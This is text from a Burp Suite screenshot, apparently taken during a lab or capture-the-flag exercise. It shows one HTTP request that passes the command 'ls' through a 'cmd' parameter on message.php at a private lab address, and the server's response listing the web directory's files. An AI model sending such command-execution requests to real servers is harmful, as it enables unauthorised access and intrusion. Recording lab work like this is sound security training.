 616 http://10.10.80.241 GET /message.php?cmd=ls ✓ 200 297 text php
Request
Pretty Raw \n Actions
1 GET /message.php?cmd=ls HTTP/1.1
2 Host: 10.10.80.241
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Jun 2021 17:22:52 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 106
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 backup
10 file.notphp
11 grid
12 index.html
13 index.php
14 javascripts
15 less
16 message.php
17 message.txt
18 readme.md
19 style.css
20